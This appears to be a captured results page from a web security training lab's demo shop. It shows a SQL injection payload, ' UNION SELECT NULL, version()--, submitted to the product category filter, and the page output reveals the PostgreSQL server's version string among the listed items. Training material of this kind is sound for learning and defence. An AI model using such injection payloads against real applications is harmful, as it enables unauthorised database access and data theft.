 Pets' UNION SELECT NULL, version()--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Toys & Games
More Than Just Birdsong View details
Pest Control Umbrella View details
The Lazy Dog View details
Giant Grasshopper View details
PostgreSQL 12.19 (Ubuntu 12.19-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.3) 9.4.0, 64-bit